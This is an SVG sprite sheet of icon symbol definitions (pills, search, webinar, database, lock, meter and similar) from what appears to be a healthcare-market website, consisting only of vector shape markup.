<symbol id=":pills" viewBox="0 0 92.23 77.67"><title>pills</title><g><g><rect x="2" y="2" width="29.71" height="73.67" rx="14.86" ry="14.86"/><line x1="2" y1="38.83" x2="31.71" y2="38.83"/><path d="M16.86,67.92a7.11,7.11,0,0,1-7.11-7.11V48.52"/><path d="M49.88,54q-1.11.11-2.26.11a22.36,22.36,0,0,1-15.86-6.57"/><path d="M31.72,15.89A22.43,22.43,0,0,1,70.06,31.71a22.59,22.59,0,0,1-.29,3.62"/><line x1="63.49" y1="15.85" x2="31.76" y2="47.57"/><polygon points="90.23 63.47 78.03 63.47 78.03 75.67 62.08 75.67 62.08 63.47 49.88 63.47 49.88 47.52 62.08 47.52 62.08 35.32 78.03 35.32 78.03 47.52 90.23 47.52 90.23 63.47"/></g></g></symbol>
<symbol id=":search" viewBox="0 0 85.3 85.3"><title>search</title><g><g><path d="M74.42,53.79a30.34,30.34,0,1,0-45.63-3.18l-7,7a6.8,6.8,0,0,0-5.67,1.91L4,71.65a6.83,6.83,0,0,0,9.66,9.66L25.81,69.16a6.8,6.8,0,0,0,1.91-5.67l7-7A30.32,30.32,0,0,0,74.42,53.79ZM37.8,47.51a21.45,21.45,0,1,1,30.34,0A21.45,21.45,0,0,1,37.8,47.51Z"/><path d="M39.26,32.34A13.71,13.71,0,0,1,53,18.63"/></g></g></symbol>
<symbol id=":webinar" viewBox="0 0 79.58 79.41"><title>computer</title><g><g><rect x="2" y="2" width="75.58" height="54.94" rx="2.99" ry="2.99"/><rect x="8.68" y="9.22" width="62.21" height="40.49"/><rect x="33.73" y="56.94" width="12.11" height="13.61"/><path d="M57.83,77.41V74.53a4,4,0,0,0-4-4H25.73a4,4,0,0,0-4,4v2.88Z"/><circle cx="39.79" cy="29.47" r="12.97"/><polygon points="36.92 23.11 46.39 29.47 36.92 35.83 36.92 23.11"/></g></g></symbol>
<symbol id=":paper" viewBox="0 0 65.85 78.32"><title>paper</title><g><g><polygon points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><line x1="30.99" y1="14.36" x2="12.83" y2="14.36"/><line x1="30.99" y1="24.29" x2="12.83" y2="24.29"/><line x1="45.35" y1="34.22" x2="12.83" y2="34.22"/><line x1="53.02" y1="44.15" x2="12.83" y2="44.15"/><line x1="50.15" y1="54.08" x2="12.83" y2="54.08"/><line x1="33.84" y1="64.02" x2="12.83" y2="64.02"/></g></g></symbol>
<symbol id=":webcast" viewBox="0 0 84.75 83.36"><title>webcast</title><g><g><path d="M56.74,7.21H79.56a3.2,3.2,0,0,1,3.19,3.19V59.5a3.2,3.2,0,0,1-3.19,3.19H5.19A3.2,3.2,0,0,1,2,59.5V10.4A3.2,3.2,0,0,1,5.19,7.21H28"/><polyline points="22.05 14.93 9.14 14.93 9.14 54.98 75.61 54.98 75.61 14.93 62.7 14.93"/><rect x="35.9" y="62.69" width="12.94" height="11.33"/><path d="M61.65,81.36V78.28A4.27,4.27,0,0,0,57.39,74h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><circle cx="42.37" cy="24.44" r="22.44"/><path d="M55.47,24.44s-4-10.12-13.1-10.12-13.1,10.12-13.1,10.12,4,10.12,13.1,10.12S55.47,24.44,55.47,24.44Z"/><circle cx="42.37" cy="24.44" r="3.75"/></g></g></symbol>
<symbol id=":article" viewBox="0 0 79.95 76.58"><title>article</title><g><g><path class="cls-1" d="M19.9,15V65.63a9,9,0,0,1-9,9h0a9,9,0,0,1-9-9V15Z"/><path d="M69,74.58a9,9,0,0,0,9-9V2h-58V65.63a9,9,0,0,1-9,9Z"/><rect x="50.79" y="12.01" width="17.16" height="17.16"/><line x1="41.78" y1="12.01" x2="30.16" y2="12.01"/><line x1="41.78" y1="20.59" x2="30.16" y2="20.59"/><line x1="41.78" y1="29.16" x2="30.16" y2="29.16"/><line x1="57.93" y1="37.74" x2="30.16" y2="37.74"/><line x1="64.94" y1="46.32" x2="30.16" y2="46.32"/><line x1="67.94" y1="54.9" x2="30.16" y2="54.9"/><line x1="47.93" y1="63.48" x2="30.16" y2="63.48"/></g></g></symbol>
<symbol id=":blog" viewBox="0 0 83.97 81.75"><title>blog</title><g><g><path d="M73.25,2H10.72A8.72,8.72,0,0,0,2,10.72V54.9a8.72,8.72,0,0,0,8.72,8.72h5.94V79.75L32.79,63.62H73.25A8.72,8.72,0,0,0,82,54.9V10.72A8.72,8.72,0,0,0,73.25,2Z"/><circle cx="23.86" cy="33.87" r="4.56"/><circle cx="41.99" cy="33.87" r="4.56"/><circle cx="60.11" cy="33.87" r="4.56"/></g></g></symbol>
<symbol id=":ebook" viewBox="0 0 84.75 83.56"><title>ebook</title><g><g><path d="M54.58,7.41h25a3.2,3.2,0,0,1,3.19,3.19V59.7a3.2,3.2,0,0,1-3.19,3.19H5.19A3.2,3.2,0,0,1,2,59.7V10.6A3.2,3.2,0,0,1,5.19,7.41H20.77"/><polyline points="20.77 15.13 9.14 15.13 9.14 55.18 75.61 55.18 75.61 15.13 62.3 15.13"/><rect x="35.9" y="62.9" width="12.94" height="11.33"/><path d="M61.65,81.56V78.48a4.27,4.27,0,0,0-4.26-4.26h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><polygon points="63.98 55.18 20.77 55.18 20.77 2 49.17 2 63.98 16.8 63.98 55.18"/><polygon points="49.17 2 49.17 16.8 63.98 16.8 49.17 2"/><line x1="40.62" y1="16.8" x2="30.44" y2="16.8"/><line x1="51.68" y1="24.64" x2="30.44" y2="24.64"/><line x1="54.88" y1="32.47" x2="30.44" y2="32.47"/><line x1="52.74" y1="40.31" x2="30.44" y2="40.31"/></g></g></symbol>
<symbol id=":distribute" viewBox="0 0 91.54 87.47"><title>distribute</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="39.12 8.65 45.77 2 52.42 8.65"/><line class="cls-1" x1="45.77" y1="18.38" x2="45.77" y2="5.33"/><polyline class="cls-1" points="39.12 78.82 45.77 85.47 52.42 78.82"/><line class="cls-1" x1="45.77" y1="69.09" x2="45.77" y2="82.15"/><polyline class="cls-1" points="82.89 37.09 89.54 43.74 82.89 50.39"/><line class="cls-1" x1="73.17" y1="43.74" x2="86.22" y2="43.74"/><polyline class="cls-1" points="8.65 37.09 2 43.74 8.65 50.39"/><line class="cls-1" x1="18.38" y1="43.74" x2="5.33" y2="43.74"/><polyline class="cls-1" points="65.88 14.22 75.28 14.22 75.28 23.63"/><line class="cls-1" x1="63.7" y1="25.81" x2="72.93" y2="16.58"/><polyline class="cls-1" points="16.26 63.84 16.26 73.25 25.66 73.25"/><line class="cls-1" x1="27.84" y1="61.67" x2="18.61" y2="70.9"/><polyline class="cls-1" points="76.72 65.28 76.72 74.69 67.32 74.69"/><line class="cls-1" x1="65.14" y1="63.11" x2="74.37" y2="72.34"/><polyline class="cls-1" points="24.23 12.78 14.82 12.78 14.82 22.19"/><line class="cls-1" x1="26.4" y1="24.37" x2="17.17" y2="15.14"/><rect class="cls-1" x="37.43" y="25.26" width="16.69" height="36.95" rx="8.35" ry="8.35"/><line class="cls-1" x1="37.43" y1="42.83" x2="54.12" y2="42.83"/><path class="cls-1" d="M45.77,56.52a2.58,2.58,0,0,1-2.58-2.58V49"/></g></g></symbol>
<symbol id=":payer" viewBox="0 0 92.87 70.94"><title>hand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M62.71,51.29,84.19,38a4.39,4.39,0,0,1,6,1.43h0a4.39,4.39,0,0,1-1.43,6l-35.61,22a10,10,0,0,1-9.12.72l-19.1-8a6.38,6.38,0,0,0-5.92.52L12.31,65,2,41.51l19.92-6.94a9.54,9.54,0,0,1,8.56,1.16L45.62,46.18h12.9a4.28,4.28,0,0,1,4.28,4.28h0a4.28,4.28,0,0,1-4.28,4.28H35l-5.94-3.21"/><path class="cls-1" d="M56.18,46.18,73.1,35.73a4.14,4.14,0,0,1,5.69,1.34h0a4.14,4.14,0,0,1,0,4.26"/><path class="cls-1" d="M37,62.9"/><path class="cls-1" d="M45.62,46.18l16-9.9a3.67,3.67,0,0,1,5,1.19h0a3.63,3.63,0,0,1,.54,1.89"/><path class="cls-1" d="M41.21,43.14l6.19-3.82a3.67,3.67,0,0,1,5,1.19h0a3.63,3.63,0,0,1,.47,1.17"/><circle class="cls-1" cx="45.62" cy="16.24" r="14.24"/><path class="cls-1" d="M42.33,19.93a3.29,3.29,0,1,0,5.12-2.73l-3.67-1.92a3.29,3.29,0,1,1,5.12-2.73"/><line class="cls-1" x1="45.62" y1="9.27" x2="45.62" y2="7.1"/><line class="cls-1" x1="45.62" y1="25.38" x2="45.62" y2="23.21"/></g></g></symbol>
<symbol id=":patient" viewBox="0 0 69.73 89.98"><title>payer</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M43.67,40.36C57.54,44.92,67.73,60,67.73,77.89c0,0-11.24,10.08-32.87,10.08S2,77.89,2,77.89c0-17.9,10.19-33,24.07-37.54"/><circle class="cls-1" cx="34.87" cy="22.19" r="20.19"/><circle class="cls-1" cx="34.87" cy="22.19" r="20.19"/><path class="cls-1" d="M39.35,55.93A5.81,5.81,0,0,0,34.87,58a5.82,5.82,0,0,0-10.31,3.71c0,3.22,1.58,9.7,10.31,12.74,8.73-3,10.31-9.52,10.31-12.74A5.82,5.82,0,0,0,39.35,55.93Z"/></g></g></symbol>
<symbol id=":heart" viewBox="0 0 91.18 67.65"><title>heart</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="15.52 37.02 24.15 37.02 30.53 22.37 38.04 52.78 50.05 14.87 54.21 37.02 79.26 37.02"/><path class="cls-1" d="M74.95,30.77a23,23,0,0,0,.63-5.32C75.58,2.1,48.93-5,38.79,9.61,28.65-5,2,2.1,2,25.45s36.79,40.2,36.79,40.2,19.66-9,30.24-23"/><circle class="cls-1" cx="84.22" cy="37.02" r="4.96"/></g></g></symbol>
<symbol id=":market" viewBox="0 0 90.55 88.06"><title>market</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="46.74 52.78 46.74 46.74 52.78 46.74"/><polyline class="cls-1" points="35.28 46.74 41.32 46.74 41.32 52.78"/><polyline class="cls-1" points="41.32 35.28 41.32 41.32 35.28 41.32"/><polyline class="cls-1" points="52.78 41.32 46.74 41.32 46.74 35.28"/><path class="cls-1" d="M84.35,35.73a32,32,0,0,0-32-32V14.24A21.49,21.49,0,0,1,73.82,35.73Z"/><path class="cls-1" d="M21.39,66.67A32,32,0,0,1,44,12V22.54a21.49,21.49,0,0,0-15.2,36.69Z"/><path class="cls-1" d="M44,76a31.92,31.92,0,0,1-22.64-9.38l7.44-7.44A21.42,21.42,0,0,0,44,65.52Z"/><path class="cls-1" d="M76,44A32,32,0,0,1,44,76V65.52A21.49,21.49,0,0,0,65.52,44Z"/><path class="cls-1" d="M2,44a42,42,0,0,0,42,42"/><circle class="cls-1" cx="24.71" cy="5.32" r="3.32"/><circle class="cls-1" cx="85.23" cy="63.36" r="3.32"/></g></g></symbol>
<symbol id=":database" viewBox="0 0 84.75 78.15"><title>Asset 69</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="2" width="80.75" height="55.49" rx="3.19" ry="3.19"/><rect class="cls-1" x="9.14" y="9.72" width="66.47" height="40.05"/><rect class="cls-1" x="35.9" y="57.49" width="12.94" height="11.33"/><path class="cls-1" d="M61.65,76.15V73.07a4.27,4.27,0,0,0-4.26-4.26h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><line class="cls-1" x1="9.14" y1="22.67" x2="75.61" y2="22.67"/><rect class="cls-1" x="42.37" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="9.14" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="58.99" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="25.76" y="33.15" width="16.62" height="16.62"/><line class="cls-1" x1="23.09" y1="9.72" x2="23.09" y2="22.55"/></g></g></symbol>
<symbol id=":enhance" viewBox="0 0 75.66 81.63"><title>Asset 65</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M27.41,4.41h2.7A5.88,5.88,0,0,1,36,10.29V39.47a5.88,5.88,0,0,1-5.88,5.88H7.88A5.88,5.88,0,0,1,2,39.47V10.29A5.88,5.88,0,0,1,7.88,4.41h2.7"/><line class="cls-1" x1="7.88" y1="2" x2="7.88" y2="6.82"/><line class="cls-1" x1="30.11" y1="2" x2="30.11" y2="6.82"/><path class="cls-1" d="M36,39.47a17,17,0,0,1-34,0"/><polyline class="cls-1" points="19 66.86 19 79.63 48.9 79.63 48.9 22.06 65.36 22.06 65.36 36.46"/><circle class="cls-1" cx="65.36" cy="55.14" r="8.29"/><circle cx="65.36" cy="55.14" r="2.2"/><rect class="cls-1" x="61.83" y="36.46" width="7.06" height="10.39"/><rect class="cls-1" x="15.46" y="56.47" width="7.06" height="10.39"/></g></g></symbol>
<symbol id=":gain" viewBox="0 0 73.01 78.6"><title>Asset 64</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="27.84" width="69.01" height="48.75"/><polyline class="cls-1" points="60.69 9.12 71.01 9.12 71.01 27.84 2 27.84 2 9.12 12.32 9.12"/><line class="cls-1" x1="20.73" y1="9.12" x2="52.28" y2="9.12"/><rect class="cls-1" x="12.32" y="2" width="8.4" height="14.24"/><rect class="cls-1" x="52.28" y="2" width="8.4" height="14.24"/><polygon class="cls-1" points="51.53 46.49 42.24 46.49 42.24 37.19 30.78 37.19 30.78 46.49 21.48 46.49 21.48 57.95 30.78 57.95 30.78 67.25 42.24 67.25 42.24 57.95 51.53 57.95 51.53 46.49"/></g></g></symbol>
<symbol id=":management" viewBox="0 0 78.3 77.42"><title>Asset 68</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M43.23,19.77c6.43,2.11,11.15,9.1,11.15,17.39,0,0-5.21,4.67-15.22,4.67s-15.22-4.67-15.22-4.67c0-8.29,4.72-15.28,11.15-17.39"/><circle class="cls-1" cx="39.15" cy="11.35" r="9.35"/><circle class="cls-1" cx="39.15" cy="11.35" r="9.35"/><path class="cls-1" d="M55.91,43.89s-5.73,5-16.76,5-16.76-5-16.76-5"/><line class="cls-1" x1="22.39" y1="43.89" x2="11.62" y2="54.66"/><line class="cls-1" x1="66.68" y1="54.66" x2="55.91" y2="43.89"/><line class="cls-1" x1="39.15" y1="64.15" x2="39.15" y2="48.92"/><circle class="cls-1" cx="39.15" cy="69.78" r="5.63"/><circle class="cls-1" cx="70.67" cy="58.64" r="5.63"/><circle class="cls-1" cx="7.63" cy="58.64" r="5.63"/></g></g></symbol>
<symbol id=":reduction" viewBox="0 0 56.74 80.33"><title>Asset 67</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="54.74 45.45 28.37 78.33 2 45.45 13.99 45.45 10.73 2 46.01 2 42.75 45.45 54.74 45.45"/><polygon class="cls-1" points="32.98 45.45 23.76 45.45 21.59 10.69 35.15 10.69 32.98 45.45"/><circle class="cls-1" cx="28.37" cy="57.6" r="5.22"/></g></g></symbol>
<symbol id=":tighten" viewBox="0 0 71.47 71.47"><title>Asset 66</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="2.31 15.76 15.76 2.31 38.04 24.59 24.04 37.48 2.31 15.76"/><polygon class="cls-1" points="27.72 34.09 34.35 27.98 40.64 34.27 34.27 40.64 27.72 34.09"/><line class="cls-1" x1="29.53" y1="24.58" x2="16.46" y2="11.51"/><line class="cls-1" x1="24.58" y1="29.53" x2="11.51" y2="16.46"/><path class="cls-1" d="M4.55,13.51a6.33,6.33,0,1,1,9-9"/><polygon class="cls-1" points="62.76 54.97 69.16 65.62 65.62 69.16 54.97 62.76 57.09 60.63 35.68 39.22 39.22 35.68 60.63 57.09 62.76 54.97"/><path class="cls-1" d="M42.13,38.59l9.25-10h0A13.65,13.65,0,0,0,68.91,11.76h0L65,15.6l-5.28.94-4.77-4.77.94-5.28,3.83-3.93A13.65,13.65,0,0,0,42.93,20.09h0L38,24.59"/><path class="cls-1" d="M24,37.48,4.64,55.35a8.13,8.13,0,0,0-2.33,8.2h0a8.13,8.13,0,0,0,5.62,5.62h0a8.13,8.13,0,0,0,8.2-2.33L38.74,42.27"/><path class="cls-1" d="M13.51,54.12l-5,4.63a3,3,0,0,0-.86,3h0a3,3,0,0,0,2.07,2.07h0a3,3,0,0,0,3-.86l15-16.45"/></g></g></symbol>
<symbol id=":transparency" viewBox="0 0 87.53 59.69"><title>Asset 63</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="29.84" cy="29.84" r="27.84"/><circle class="cls-1" cx="29.84" cy="29.84" r="13.92"/><circle class="cls-1" cx="57.69" cy="29.84" r="27.84"/><circle class="cls-1" cx="57.69" cy="29.84" r="13.92"/></g></g></symbol>
<symbol id=":decrease" viewBox="0 0 81.77 81.77"><title>decrease</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.43,36.53a5.23,5.23,0,1,0,8.16-4.34l-5.85-3.06a5.23,5.23,0,1,1,8.16-4.34"/><line class="cls-1" x1="30.66" y1="19.56" x2="30.66" y2="16.1"/><line class="cls-1" x1="30.66" y1="45.22" x2="30.66" y2="41.76"/><circle class="cls-1" cx="30.66" cy="30.66" r="28.66"/><circle class="cls-1" cx="30.66" cy="30.66" r="21.76"/><line class="cls-1" x1="50.93" y1="50.93" x2="79.77" y2="79.77"/><line class="cls-1" x1="79.77" y1="79.77" x2="79.77" y2="68.3"/><line class="cls-1" x1="79.77" y1="79.77" x2="68.3" y2="79.77"/><line class="cls-1" x1="59.33" y1="30.66" x2="79.77" y2="51.56"/><line class="cls-1" x1="79.77" y1="51.56" x2="79.77" y2="40.1"/><line class="cls-1" x1="79.77" y1="51.56" x2="68.3" y2="51.56"/><line class="cls-1" x1="31.12" y1="59.33" x2="51.56" y2="79.77"/><line class="cls-1" x1="51.56" y1="79.77" x2="51.56" y2="68.3"/><line class="cls-1" x1="51.56" y1="79.77" x2="40.1" y2="79.77"/></g></g></symbol>
<symbol id=":expand" viewBox="0 0 81.77 81.77"><title>expand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="10.01" y="10.01" width="61.75" height="61.75"/><polyline class="cls-1" points="2 17.59 2 2 17.59 2"/><polyline class="cls-1" points="64.17 2 79.77 2 79.77 17.59"/><polyline class="cls-1" points="79.77 64.17 79.77 79.77 64.17 79.77"/><polyline class="cls-1" points="17.59 79.77 2 79.77 2 64.17"/><line class="cls-1" x1="20.06" y1="20.06" x2="61.7" y2="61.7"/><line class="cls-1" x1="61.7" y1="20.06" x2="20.06" y2="61.7"/><polyline class="cls-1" points="20.07 32.46 20.07 20.07 32.46 20.07"/><polyline class="cls-1" points="49.31 20.07 61.7 20.07 61.7 32.46"/><polyline class="cls-1" points="61.7 49.31 61.7 61.7 49.31 61.7"/><polyline class="cls-1" points="32.46 61.7 20.07 61.7 20.07 49.31"/></g></g></symbol>
<symbol id=":builder" viewBox="0 0 86.34 86.34"><title>builder</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polyline class="cls-1" points="67.17 67.17 19.17 67.17 19.17 19.17"/><rect class="cls-1" x="25.67" y="35.21" width="7.24" height="31.96"/><rect class="cls-1" x="39.55" y="23.1" width="7.24" height="44.07"/><rect class="cls-1" x="53.44" y="41.44" width="7.24" height="25.73"/></g></g></symbol>
<symbol id=":close" viewBox="0 0 86.34 86.34"><title>close</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polygon class="cls-1" points="67.38 57.19 53.36 43.17 67.38 29.15 57.19 18.96 43.17 32.98 29.15 18.96 18.96 29.15 32.98 43.17 18.96 57.19 29.15 67.38 43.17 53.36 57.19 67.38 67.38 57.19"/></g></g></symbol>
<symbol id=":dart" viewBox="0 0 81.74 81.74"><title>dart</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M62,28.57a32.81,32.81,0,1,1-8.9-8.89"/><path class="cls-1" d="M52.55,38.09a19.79,19.79,0,1,1-8.91-8.91"/><circle class="cls-1" cx="34.82" cy="46.92" r="6.79"/><line class="cls-1" x1="34.82" y1="46.92" x2="71.17" y2="10.57"/><polyline class="cls-1" points="68.28 22.03 59.71 22.03 59.71 13.46"/><polyline class="cls-1" points="74.01 16.3 65.44 16.3 65.44 7.73"/><polyline class="cls-1" points="79.74 10.57 71.17 10.57 71.17 2"/></g></g></symbol>
<symbol id=":data" viewBox="0 0 65.85 78.32"><title>data</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon class="cls-1" points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><polyline class="cls-1" points="52.08 67.09 11.22 67.09 11.22 26.24"/><rect class="cls-1" x="16.75" y="39.89" width="6.16" height="27.2"/><rect class="cls-1" x="28.57" y="29.58" width="6.16" height="37.51"/><rect class="cls-1" x="40.39" y="45.19" width="6.16" height="21.9"/></g></g></symbol>
<symbol id=":demand" viewBox="0 0 86.34 86.34"><title>demand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M68.67,43.17s-7.88-19.7-25.5-19.7-25.5,19.7-25.5,19.7,7.88,19.7,25.5,19.7S68.67,43.17,68.67,43.17Z"/><circle class="cls-1" cx="43.17" cy="43.17" r="7.3"/><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/></g></g></symbol>
<symbol id=":increase" viewBox="0 0 81.77 81.77"><title>increase</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.43,57a5.23,5.23,0,1,0,8.16-4.34l-5.85-3.06a5.23,5.23,0,1,1,8.16-4.34"/><line class="cls-1" x1="30.66" y1="40" x2="30.66" y2="36.54"/><line class="cls-1" x1="30.66" y1="65.66" x2="30.66" y2="62.21"/><circle class="cls-1" cx="30.66" cy="51.1" r="28.66"/><circle class="cls-1" cx="30.66" cy="51.1" r="21.76"/><line class="cls-1" x1="50.93" y1="30.84" x2="79.77" y2="2"/><line class="cls-1" x1="79.77" y1="2" x2="68.3" y2="2"/><line class="cls-1" x1="79.77" y1="2" x2="79.77" y2="13.46"/><line class="cls-1" x1="30.66" y1="22.44" x2="51.56" y2="2"/><line class="cls-1" x1="51.56" y1="2" x2="40.1" y2="2"/><line class="cls-1" x1="51.56" y1="2" x2="51.56" y2="13.46"/><line class="cls-1" x1="59.33" y1="50.65" x2="79.77" y2="30.21"/><line class="cls-1" x1="79.77" y1="30.21" x2="68.3" y2="30.21"/><line class="cls-1" x1="79.77" y1="30.21" x2="79.77" y2="41.67"/></g></g></symbol>
<symbol id=":index" viewBox="0 0 86.34 86.34"><title>index</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><rect class="cls-1" x="36.26" y="24.64" width="13.61" height="36.86" transform="translate(-17.84 43.06) rotate(-45)"/><line class="cls-1" x1="30.03" y1="30.03" x2="21.41" y2="21.41"/><line class="cls-1" x1="16.59" y1="26.22" x2="26.22" y2="16.59"/><rect class="cls-1" x="54.17" y="55.05" width="8.91" height="7.16" transform="translate(-24.28 58.63) rotate(-45)"/><line class="cls-1" x1="67.75" y1="67.75" x2="61.16" y2="61.16"/></g></g></symbol>
<symbol id=":lock" viewBox="0 0 64.21 81.74"><title>lock</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M40.87,23.9V19.37A8.77,8.77,0,0,0,32.1,10.6h0a8.77,8.77,0,0,0-8.77,8.77V33.91h-8.6V19.37A17.37,17.37,0,0,1,32.1,2h0A17.37,17.37,0,0,1,49.47,19.37V23.9Z"/><path class="cls-1" d="M32.23,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":locked" viewBox="0 0 64.21 81.74"><title>locked</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M23.33,33.91V19.37A8.77,8.77,0,0,1,32.1,10.6h0a8.77,8.77,0,0,1,8.77,8.77V33.91h8.6V19.37A17.37,17.37,0,0,0,32.1,2h0A17.37,17.37,0,0,0,14.73,19.37V33.91Z"/><path class="cls-1" d="M32.23,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":meter" viewBox="0 0 80.47 68.47"><title>meter</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="8.52" y1="40.24" x2="8.52" y2="46.94"/><path class="cls-1" d="M2,46.94V40.24a38.24,38.24,0,0,1,76.47,0v6.71"/><path class="cls-1" d="M36.57,46.94V40.24a3.67,3.67,0,0,1,7.34,0v6.71"/><path class="cls-1" d="M30,46.94V40.24a10.25,10.25,0,0,1,20.5,0v6.71"/><line class="cls-1" x1="40.24" y1="8.52" x2="40.24" y2="11.75"/><line class="cls-1" x1="17.81" y1="17.81" x2="20.1" y2="20.1"/><path class="cls-1" d="M68.72,40.24h3.23a31.71,31.71,0,0,0-63.42,0h3.23"/><line class="cls-1" x1="62.66" y1="17.81" x2="60.38" y2="20.1"/><path class="cls-1" d="M47.54,33,51,20.6a2.48,2.48,0,0,0-1.44-3h0a2.48,2.48,0,0,0-3.11,1.08L40.16,30"/><rect class="cls-1" x="2" y="46.94" width="76.47" height="19.52"/><line class="cls-1" x1="71.95" y1="40.24" x2="71.95" y2="46.94"/><line class="cls-1" x1="9.31" y1="56.71" x2="71.16" y2="56.71"/></g></g></symbol>
<symbol id=":open" viewBox="0 0 81.26 70.91"><title>open</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="68.14 27.61 68.14 57.34 40.63 68.91 40.63 29.82"/><polyline class="cls-1" points="13.13 18.25 40.63 6.68 68.14 18.25"/><line class="cls-1" x1="54.38" y1="55.84" x2="54.38" y2="39.69"/><polyline class="cls-1" points="48.27 48.37 54.38 39.69 60.49 43.23"/><polyline class="cls-1" points="13.13 27.61 13.13 57.34 40.63 68.91 40.63 29.82"/><line class="cls-1" x1="26.88" y1="55.84" x2="26.88" y2="39.69"/><polyline class="cls-1" points="32.99 48.37 26.88 39.69 20.77 43.23"/><polyline class="cls-1" points="13.13 18.25 2 22.93 29.5 34.5 40.63 29.82"/><polyline class="cls-1" points="68.14 18.25 79.26 22.93 51.76 34.5 40.63 29.82"/><polyline class="cls-1" points="68.14 18.25 79.26 13.57 51.76 2 40.63 6.68"/><polyline class="cls-1" points="13.13 18.25 2 13.57 29.5 2 40.63 6.68"/><line class="cls-1" x1="40.63" y1="29.82" x2="13.13" y2="18.25"/><line class="cls-1" x1="40.63" y1="29.82" x2="68.14" y2="18.25"/></g></g></symbol>
<symbol id=":order" viewBox="0 0 86.34 86.34"><title>order</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polygon class="cls-1" points="68.04 59.16 43.17 69.62 43.17 37.64 68.04 27.18 68.04 59.16"/><polyline class="cls-1" points="18.3 27.18 43.17 16.72 68.04 27.18"/><line class="cls-1" x1="55.61" y1="56.97" x2="55.61" y2="39.84"/><polyline class="cls-1" points="50.08 47.69 55.61 39.84 61.13 43.04"/><polygon class="cls-1" points="18.3 59.16 43.17 69.62 43.17 37.64 18.3 27.18 18.3 59.16"/><line class="cls-1" x1="30.74" y1="56.97" x2="30.74" y2="39.84"/><polyline class="cls-1" points="36.26 47.69 30.73 39.84 25.21 43.04"/></g></g></symbol>
